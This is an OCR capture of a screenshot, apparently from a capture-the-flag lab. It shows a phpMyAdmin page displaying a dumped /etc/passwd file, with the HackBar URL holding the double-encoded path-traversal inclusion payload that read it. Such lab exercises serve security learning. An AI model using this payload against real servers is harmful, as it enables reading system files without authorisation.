 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:
4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:
13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://9a9ffbc2-edb6-47c4-9207-d90ccb6245fb.node5.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Split URL